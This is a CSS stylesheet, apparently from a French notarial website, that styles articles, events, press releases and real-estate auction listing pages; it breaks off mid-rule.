div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories-buttons {
  text-align: center;
  padding: 20px;
}
div#sliding-popup .info {
  background: transparent !important;
  padding: 0 !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border-radius: 0px !important;
}

.node--type-article,
.node--type-evenements,
.node--type-press-releases,
.node--type-page-rubrique {
  padding-bottom: 15px;
}
.node--type-article .field--name-node-post-date,
.node--type-article .field--name-field-art-date-maj,
.node--type-article .field--name-field-evt-type,
.node--type-article .field--name-field-press-type,
.node--type-evenements .field--name-node-post-date,
.node--type-evenements .field--name-field-art-date-maj,
.node--type-evenements .field--name-field-evt-type,
.node--type-evenements .field--name-field-press-type,
.node--type-press-releases .field--name-node-post-date,
.node--type-press-releases .field--name-field-art-date-maj,
.node--type-press-releases .field--name-field-evt-type,
.node--type-press-releases .field--name-field-press-type,
.node--type-page-rubrique .field--name-node-post-date,
.node--type-page-rubrique .field--name-field-art-date-maj,
.node--type-page-rubrique .field--name-field-evt-type,
.node--type-page-rubrique .field--name-field-press-type {
  display: inline-block;
}
.node--type-article .field--name-node-post-date .field--label,
.node--type-article .field--name-node-post-date .field--item,
.node--type-article .field--name-node-post-date a,
.node--type-article .field--name-field-art-date-maj .field--label,
.node--type-article .field--name-field-art-date-maj .field--item,
.node--type-article .field--name-field-art-date-maj a,
.node--type-article .field--name-field-evt-type .field--label,
.node--type-article .field--name-field-evt-type .field--item,
.node--type-article .field--name-field-evt-type a,
.node--type-article .field--name-field-press-type .field--label,
.node--type-article .field--name-field-press-type .field--item,
.node--type-article .field--name-field-press-type a,
.node--type-evenements .field--name-node-post-date .field--label,
.node--type-evenements .field--name-node-post-date .field--item,
.node--type-evenements .field--name-node-post-date a,
.node--type-evenements .field--name-field-art-date-maj .field--label,
.node--type-evenements .field--name-field-art-date-maj .field--item,
.node--type-evenements .field--name-field-art-date-maj a,
.node--type-evenements .field--name-field-evt-type .field--label,
.node--type-evenements .field--name-field-evt-type .field--item,
.node--type-evenements .field--name-field-evt-type a,
.node--type-evenements .field--name-field-press-type .field--label,
.node--type-evenements .field--name-field-press-type .field--item,
.node--type-evenements .field--name-field-press-type a,
.node--type-press-releases .field--name-node-post-date .field--label,
.node--type-press-releases .field--name-node-post-date .field--item,
.node--type-press-releases .field--name-node-post-date a,
.node--type-press-releases .field--name-field-art-date-maj .field--label,
.node--type-press-releases .field--name-field-art-date-maj .field--item,
.node--type-press-releases .field--name-field-art-date-maj a,
.node--type-press-releases .field--name-field-evt-type .field--label,
.node--type-press-releases .field--name-field-evt-type .field--item,
.node--type-press-releases .field--name-field-evt-type a,
.node--type-press-releases .field--name-field-press-type .field--label,
.node--type-press-releases .field--name-field-press-type .field--item,
.node--type-press-releases .field--name-field-press-type a,
.node--type-page-rubrique .field--name-node-post-date .field--label,
.node--type-page-rubrique .field--name-node-post-date .field--item,
.node--type-page-rubrique .field--name-node-post-date a,
.node--type-page-rubrique .field--name-field-art-date-maj .field--label,
.node--type-page-rubrique .field--name-field-art-date-maj .field--item,
.node--type-page-rubrique .field--name-field-art-date-maj a,
.node--type-page-rubrique .field--name-field-evt-type .field--label,
.node--type-page-rubrique .field--name-field-evt-type .field--item,
.node--type-page-rubrique .field--name-field-evt-type a,
.node--type-page-rubrique .field--name-field-press-type .field--label,
.node--type-page-rubrique .field--name-field-press-type .field--item,
.node--type-page-rubrique .field--name-field-press-type a {
  display: inline-block;
  color: #71cfeb;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
}
.node--type-article .field--name-field-press-type,
.node--type-evenements .field--name-field-press-type,
.node--type-press-releases .field--name-field-press-type,
.node--type-page-rubrique .field--name-field-press-type {
  color: #71d5f7;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  font-weight: bold;
}
.node--type-article .field--name-field-press-type:after,
.node--type-evenements .field--name-field-press-type:after,
.node--type-press-releases .field--name-field-press-type:after,
.node--type-page-rubrique .field--name-field-press-type:after {
  content: " - ";
  display: inline-block;
  margin-left: 5px;
  font-weight: normal;
  color: #71d5f7;
}
.node--type-article .field--name-field-press-type:before,
.node--type-evenements .field--name-field-press-type:before,
.node--type-press-releases .field--name-field-press-type:before,
.node--type-page-rubrique .field--name-field-press-type:before {
  position: absolute;
  width: 50px;
  font-size: 75px;
  top: -51px;
  left: -80px;
  padding-top: 7px;
  color: #FFFFFF;
}
@media (max-width: 550px) {
  .node--type-article .field--name-field-press-type:before,
  .node--type-evenements .field--name-field-press-type:before,
  .node--type-press-releases .field--name-field-press-type:before,
  .node--type-page-rubrique .field--name-field-press-type:before {
    font-size: 28px;
  }
}
.node--type-article .field--name-field-press-type.notaire:before,
.node--type-evenements .field--name-field-press-type.notaire:before,
.node--type-press-releases .field--name-field-press-type.notaire:before,
.node--type-page-rubrique .field--name-field-press-type.notaire:before {
  content: "\e91c";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--type-article .field--name-field-press-type.flyer:before,
.node--type-evenements .field--name-field-press-type.flyer:before,
.node--type-press-releases .field--name-field-press-type.flyer:before,
.node--type-page-rubrique .field--name-field-press-type.flyer:before {
  content: "\e920";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--type-article .field--name-field-press-type.depliant:before,
.node--type-evenements .field--name-field-press-type.depliant:before,
.node--type-press-releases .field--name-field-press-type.depliant:before,
.node--type-page-rubrique .field--name-field-press-type.depliant:before {
  content: "\e921";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--type-article .field--name-field-press-type.communique:before,
.node--type-evenements .field--name-field-press-type.communique:before,
.node--type-press-releases .field--name-field-press-type.communique:before,
.node--type-page-rubrique .field--name-field-press-type.communique:before {
  content: "\e91e";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--type-article .field--name-field-press-type.focus:before,
.node--type-evenements .field--name-field-press-type.focus:before,
.node--type-press-releases .field--name-field-press-type.focus:before,
.node--type-page-rubrique .field--name-field-press-type.focus:before {
  content: "\e91d";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--type-article .field--name-field-press-type.conference:before,
.node--type-evenements .field--name-field-press-type.conference:before,
.node--type-press-releases .field--name-field-press-type.conference:before,
.node--type-page-rubrique .field--name-field-press-type.conference:before {
  content: "\e91f";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--type-article .field--name-field-evt-type a,
.node--type-evenements .field--name-field-evt-type a,
.node--type-press-releases .field--name-field-evt-type a,
.node--type-page-rubrique .field--name-field-evt-type a {
  font-weight: bold;
}
.node--type-article .field--name-field-art-date-maj:before,
.node--type-evenements .field--name-field-art-date-maj:before,
.node--type-press-releases .field--name-field-art-date-maj:before,
.node--type-page-rubrique .field--name-field-art-date-maj:before {
  content: " - ";
  display: inline-block;
  margin-right: 5px;
  color: #71d5f7;
}
.node--type-article .hashtags,
.node--type-evenements .hashtags,
.node--type-press-releases .hashtags,
.node--type-page-rubrique .hashtags {
  padding-top: 20px;
  padding-bottom: 15px;
  border-top: solid 1px #ccc;
  border-bottom: solid 1px #ccc;
}
.node--type-article .hashtags .hashtag,
.node--type-evenements .hashtags .hashtag,
.node--type-press-releases .hashtags .hashtag,
.node--type-page-rubrique .hashtags .hashtag {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
.node--type-article .hashtags .hashtag a,
.node--type-evenements .hashtags .hashtag a,
.node--type-press-releases .hashtags .hashtag a,
.node--type-page-rubrique .hashtags .hashtag a {
  color: #71cfeb;
  border: solid 1px #71cfeb;
  background: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  padding: 0 10px;
  height: 22px;
  line-height: 20px;
  border-radius: 11px;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
}
.node--type-article .hashtags .hashtag a:before,
.node--type-evenements .hashtags .hashtag a:before,
.node--type-press-releases .hashtags .hashtag a:before,
.node--type-page-rubrique .hashtags .hashtag a:before {
  content: "#";
  display: inline-block;
}
.node--type-article .hashtags .hashtag a:hover,
.node--type-evenements .hashtags .hashtag a:hover,
.node--type-press-releases .hashtags .hashtag a:hover,
.node--type-page-rubrique .hashtags .hashtag a:hover {
  color: #FFFFFF;
  border: solid 1px #FFFFFF;
  background: #71cfeb;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.node--type-article.node--view-mode-full,
.node--type-evenements.node--view-mode-full,
.node--type-press-releases.node--view-mode-full,
.node--type-page-rubrique.node--view-mode-full {
  clear: both;
}
.node--type-article.node--view-mode-full .field--name-field-art-note-edito,
.node--type-evenements.node--view-mode-full .field--name-field-art-note-edito,
.node--type-press-releases.node--view-mode-full .field--name-field-art-note-edito,
.node--type-page-rubrique.node--view-mode-full .field--name-field-art-note-edito {
  background: #f0f0f0;
  border: solid 1px #b2b2b2;
  padding: 15px;
  margin-bottom: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.node--type-article.node--view-mode-full .field--name-field-art-note-edito p,
.node--type-evenements.node--view-mode-full .field--name-field-art-note-edito p,
.node--type-press-releases.node--view-mode-full .field--name-field-art-note-edito p,
.node--type-page-rubrique.node--view-mode-full .field--name-field-art-note-edito p {
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
}
.node--type-article.node--view-mode-full .field--name-field-art-resume,
.node--type-article.node--view-mode-full .field--name-field-pg-description,
.node--type-evenements.node--view-mode-full .field--name-field-art-resume,
.node--type-evenements.node--view-mode-full .field--name-field-pg-description,
.node--type-press-releases.node--view-mode-full .field--name-field-art-resume,
.node--type-press-releases.node--view-mode-full .field--name-field-pg-description,
.node--type-page-rubrique.node--view-mode-full .field--name-field-art-resume,
.node--type-page-rubrique.node--view-mode-full .field--name-field-pg-description {
  font-size: 18px;
  line-height: 24px;
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  margin-bottom: 15px;
}
.node--type-article.node--view-mode-full .field--name-field-art-resume,
.node--type-evenements.node--view-mode-full .field--name-field-art-resume,
.node--type-press-releases.node--view-mode-full .field--name-field-art-resume,
.node--type-page-rubrique.node--view-mode-full .field--name-field-art-resume {
  padding-bottom: 20px;
}
@media (max-width: 768px) {
  .node--type-article.node--view-mode-full .field--name-field-art-resume,
  .node--type-evenements.node--view-mode-full .field--name-field-art-resume,
  .node--type-press-releases.node--view-mode-full .field--name-field-art-resume,
  .node--type-page-rubrique.node--view-mode-full .field--name-field-art-resume {
    padding-bottom: 0px;
  }
}
.node--type-article.node--view-mode-full .field--name-field-art-image img,
.node--type-evenements.node--view-mode-full .field--name-field-art-image img,
.node--type-press-releases.node--view-mode-full .field--name-field-art-image img,
.node--type-page-rubrique.node--view-mode-full .field--name-field-art-image img {
  margin: 15px auto;
}
@media (min-width: 480px) {
  .node--type-article.node--view-mode-full .field--name-field-art-image img,
  .node--type-evenements.node--view-mode-full .field--name-field-art-image img,
  .node--type-press-releases.node--view-mode-full .field--name-field-art-image img,
  .node--type-page-rubrique.node--view-mode-full .field--name-field-art-image img {
    float: left;
    margin: 0 auto 15px auto;
  }
}
.node--type-article.node--view-mode-full .field--name-body,
.node--type-evenements.node--view-mode-full .field--name-body,
.node--type-press-releases.node--view-mode-full .field--name-body,
.node--type-page-rubrique.node--view-mode-full .field--name-body {
  padding-top: 9px;
  font-size: 14px;
  line-height: 22px;
  font-family: "Open Sans", sans-serif;
  color: #5f6273;
}
.node--type-article.node--view-mode-full .field--name-body h2,
.node--type-evenements.node--view-mode-full .field--name-body h2,
.node--type-press-releases.node--view-mode-full .field--name-body h2,
.node--type-page-rubrique.node--view-mode-full .field--name-body h2 {
  margin-bottom: 20px;
}
.node--type-article.node--view-mode-full .field--name-body p,
.node--type-evenements.node--view-mode-full .field--name-body p,
.node--type-press-releases.node--view-mode-full .field--name-body p,
.node--type-page-rubrique.node--view-mode-full .field--name-body p {
  margin-bottom: 30px;
}

.node--type-evenements.ds-2col-stacked .group-left {
  width: 278px;
  margin-right: 15px;
}
.node--type-evenements.ds-2col-stacked .group-left img {
  margin: 15px auto;
}
@media (min-width: 600px) {
  .node--type-evenements.ds-2col-stacked .group-left img {
    float: left;
    margin: 0 auto 0px auto;
  }
}
@media (max-width: 600px) {
  .node--type-evenements.ds-2col-stacked .group-left {
    width: 100%;
  }
}
.node--type-evenements.ds-2col-stacked .group-right {
  float: none;
  width: 100%;
}
@media (max-width: 600px) {
  .node--type-evenements.ds-2col-stacked .group-right {
    width: 100%;
  }
}
.node--type-evenements.ds-2col-stacked .group-right .group-header {
  background: #f0f0f0;
  padding: 10px 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 39px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 15px;
}
.node--type-evenements.ds-2col-stacked .group-right .group-header:before {
  content: "\e910";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0054a6;
  font-size: 19px;
  margin-right: 15px;
}
.node--type-evenements.ds-2col-stacked .group-right .group-header .field--name-field-date-evt-date {
  font-family: "Open Sans", sans-serif;
}
.node--type-evenements.ds-2col-stacked .group-right .group-header .field--name-field-date-evt-date > div {
  display: inline-block;
  color: #71cfeb;
  font-size: 14px;
}
.node--type-evenements.ds-2col-stacked .field--name-field-pg-lien-d-inscription {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}
.node--type-evenements.ds-2col-stacked .field--name-field-pg-lien-d-inscription a {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.node--type-evenements.ds-2col-stacked .field--name-field-pg-lien-d-inscription a:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.node--type-evenements.ds-2col-stacked .button-add-to-calendar {
  display: inline-block;
  visibility: collapse;
  vertical-align: top;
}
.node--type-evenements.ds-2col-stacked .addtocalendar {
  visibility: visible;
}
.node--type-evenements.ds-2col-stacked .addtocalendar a.atcb-link {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.node--type-evenements.ds-2col-stacked .addtocalendar a.atcb-link:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.node--type-evenements.ds-2col-stacked .addtocalendar .atcb-item-link {
  font-family: "Open Sans", sans-serif;
  color: #0054a6;
  font-size: 14px;
  font-weight: bold;
  padding: 5px 15px;
  background: #0054a6;
  color: #FFFFFF;
  width: 100%;
  text-transform: uppercase;
}
@media (max-width: 600px) {
  .node--type-evenements.ds-2col-stacked .group-footer {
    width: 100%;
    text-align: center;
  }
}
.node--type-evenements.ds-2col-stacked .group-footer .field--name-field-evt-places {
  font-size: 20px;
  font-family: "Open Sans", sans-serif;
  color: #0054a6;
  float: left;
  margin: 20px 0 30px;
}
.node--type-evenements.ds-2col-stacked .group-footer iframe {
  max-width: 100%;
}
.node--type-evenements .field--name-field-evt-image .img-wrapper {
  position: relative;
  margin: 0 auto 15px;
  max-width: 278px;
  display: inline-block;
}
.node--type-evenements .field--name-field-evt-image .img-wrapper .text-credit-photo {
  font-family: "Open Sans", sans-serif;
  bottom: 0;
  font-size: 10px;
  right: 0;
  padding: 5px 8px;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  color: #ccc;
}
@media (max-width: 768px) {
  .node--type-evenements .field--name-field-evt-image .img-wrapper {
    max-width: initial;
    width: 100%;
    margin-bottom: 5px;
  }
}

.node--type-article.ds-2col-stacked .group-left, .node--type-page-rubrique.ds-2col-stacked .group-left {
  width: 278px;
  margin-right: 15px;
}
.node--type-article.ds-2col-stacked .group-left img, .node--type-page-rubrique.ds-2col-stacked .group-left img {
  margin: 15px auto;
}
@media (max-width: 768px) {
  .node--type-article.ds-2col-stacked .group-left img, .node--type-page-rubrique.ds-2col-stacked .group-left img {
    width: 100%;
    margin-bottom: 0px;
  }
}
@media (min-width: 600px) {
  .node--type-article.ds-2col-stacked .group-left img, .node--type-page-rubrique.ds-2col-stacked .group-left img {
    float: left;
    margin: 0 auto 0 auto;
  }
}
@media (max-width: 600px) {
  .node--type-article.ds-2col-stacked .group-left, .node--type-page-rubrique.ds-2col-stacked .group-left {
    width: 100%;
  }
}
.node--type-article.ds-2col-stacked .group-right, .node--type-page-rubrique.ds-2col-stacked .group-right {
  float: none;
  width: 100%;
  margin-top: 15px;
}
@media (max-width: 600px) {
  .node--type-article.ds-2col-stacked .group-right, .node--type-page-rubrique.ds-2col-stacked .group-right {
    width: 100%;
  }
}
@media (max-width: 600px) {
  .node--type-article.ds-2col-stacked .group-footer, .node--type-page-rubrique.ds-2col-stacked .group-footer {
    width: 100%;
    text-align: center;
  }
}
.node--type-article .field--name-field-art-image .img-wrapper, .node--type-page-rubrique .field--name-field-art-image .img-wrapper {
  position: relative;
  margin: 0 auto 15px;
  max-width: 278px;
  display: inline-block;
}
.node--type-article .field--name-field-art-image .img-wrapper .text-credit-photo, .node--type-page-rubrique .field--name-field-art-image .img-wrapper .text-credit-photo {
  font-family: "Open Sans", sans-serif;
  bottom: 0;
  font-size: 10px;
  right: 0;
  padding: 5px 8px;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  color: #ccc;
}
@media (max-width: 768px) {
  .node--type-article .field--name-field-art-image .img-wrapper, .node--type-page-rubrique .field--name-field-art-image .img-wrapper {
    display: inline-block;
    width: 100%;
    max-width: initial;
    width: 100%;
  }
}

.node--type-press-releases {
  padding-bottom: 25px;
}

.page-node-type-press-releases .region-highlighted {
  padding-left: 80px;
}
@media (max-width: 800px) {
  .page-node-type-press-releases .region-highlighted {
    padding-left: 110px;
  }
}
@media (max-width: 480px) {
  .page-node-type-press-releases .region-highlighted {
    padding-left: 25px;
    padding-right: 25px;
    display: block;
    position: relative;
  }
}
.page-node-type-press-releases .region-highlighted .breadcrumb {
  margin-left: -80px;
}
@media (max-width: 800px) {
  .page-node-type-press-releases .region-highlighted .breadcrumb {
    margin-left: -90px;
  }
}
@media (max-width: 480px) {
  .page-node-type-press-releases .region-highlighted #block-cinphighlightedblock {
    padding-left: 80px;
  }
}
@media (max-width: 550px) {
  .page-node-type-press-releases .region-highlighted #block-cinphighlightedblock .field--name-field-press-type:before {
    font-size: 75px;
  }
}
@media (max-width: 480px) {
  .page-node-type-press-releases .region-highlighted #block-cinphighlightedblock .field--name-field-press-type:before {
    font-size: 60px;
    top: 0;
    left: 0;
  }
}

.field--name-field-evt-plus-loin .field--label,
.field--name-field-evt-plus-loin .block-title,
.field--name-field-pr-plus-loin .field--label,
.field--name-field-pr-plus-loin .block-title,
.field--name-field-art-plus-loin .field--label,
.field--name-field-art-plus-loin .block-title,
.block-views-blocklexique-element-block-1 .field--label,
.block-views-blocklexique-element-block-1 .block-title {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #0054a6;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  margin-top: 40px;
  margin-bottom: 20px;
}

.path-node .tabs {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .main-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.page-node-type-bien-vae .group-vae {
  color: #5f6273;
}
.page-node-type-bien-vae .detail-vae-header {
  padding-bottom: 25px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
.page-node-type-bien-vae .detail-vae-header .field--label, .page-node-type-bien-vae .detail-vae-header .field--item {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: #484e54;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae {
  margin-top: 15px;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) {
  float: right;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) .icon-fermer {
  font-size: 34px;
  margin-top: -6px;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) .icon-fermer .path1:before {
  content: "\e930";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ccc;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) .icon-fermer .path2:before {
  content: "\e931";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #5f6273;
  margin-left: -1em;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) a {
  color: #484e54;
  margin-right: 10px;
  margin-top: 5px;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.page-node-type-bien-vae .detail-vae-header .field--name-field-reference-vae div:nth-child(3) a:hover {
  text-decoration: none;
}
.page-node-type-bien-vae .detail-vae-description-bien {
  padding-bottom: 5px;
  margin-bottom: 15px;
  border-bottom: 1px solid #ddd;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--label, .page-node-type-bien-vae .detail-vae-description-bien .field--item, .page-node-type-bien-vae .detail-vae-description-bien .field__items {
  display: inline-block;
  vertical-align: top;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--label {
  min-width: 250px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--label-inline {
  margin-bottom: 15px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-mise-a-prix-vae .field--item, .page-node-type-bien-vae .detail-vae-description-bien .field--name-field-prix-vente-vae .field--item {
  font-size: 16px;
  color: #0054a6;
  font-weight: bold;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-faculte-reunion-lot-vae a div {
  color: #71cfeb;
  text-decoration: underline;
  margin-right: 5px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-type-de-vente-vae .bougie:before {
  content: "\e928";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0054a6;
  margin-right: 5px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-type-de-vente-vae .chrono:before {
  content: "\e927";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0054a6;
  margin-right: 5px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-infos-depart-enchere-vae {
  margin-left: 253px;
  color: #0054a6;
  font-size: 13px;
  margin-bottom: 15px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-prix-depart-enchere-vae {
  margin-bottom: 0px;
}
.page-node-type-bien-vae .detail-vae-description-bien .field--name-field-prix-depart-enchere-vae .field--item {
  color: #0054a6;
  font-weight: bold;
  margin-bottom: 0px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien {
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .field--label, .page-node-type-bien-vae .detail-vae-adresse-bien .field--item {
  display: inline-block;
  vertical-align: top;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .field--name-field-geolocation-vae.field--item {
  display: block;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .field--label, .page-node-type-bien-vae .detail-vae-adresse-bien .field--name-field-type-de-transport-vae {
  min-width: 250px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .group-vae-cp-ville {
  margin-left: 253px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .group-vae-transport {
  margin-top: 12px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .field--name-field-station-vae {
  margin-right: 3px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .field--name-field-adresse-rue-vae {
  display: inline-block;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map.panel-default {
  border: none;
  border-bottom: 1px solid #ddd;
  padding-bottom: 0px;
  margin-bottom: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading {
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding-left: 0px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading a {
  font-size: 14px;
  line-height: 22px;
  font-weight: normal;
  color: #5f6273;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading a:hover, .page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading a:focus, .page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading a:active {
  color: #5f6273;
  text-decoration: none;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading a:after {
  font-size: 14px;
  content: "\e923";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: bold;
  display: inline-block;
  margin-left: 15px;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-heading a[aria-expanded=true]:after {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-node-type-bien-vae .detail-vae-adresse-bien .detail-vae-map .panel-body {
  padding: 0px;
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
  margin-bottom: 10px;
}
.page-node-type-bien-vae .detail-vae-corps {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
.page-node-type-bien-vae .detail-vae-corps h2 {
  margin-bottom: 22px;
}
.page-node-type-bien-vae .detail-vae-corps .field--name-field-description-du-bien-vae {
  margin-top: 10px;
}
.page-node-type-bien-vae .detail-vae-visites {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
.page-node-type-bien-vae .detail-vae-visites h2 {
  margin-bottom: 10px;
}
.page-node-type-bien-vae .detail-vae-visites .field--name-field-visites-vae {
  line-height: 23px;
}
.page-node-type-bien-vae .detail-vae-renseignements {
  padding-bottom: 25px;
  margin-bottom: 15px;
  border-bottom: 1px solid #ddd;
}
.page-node-type-bien-vae .detail-vae-renseignements h2 {
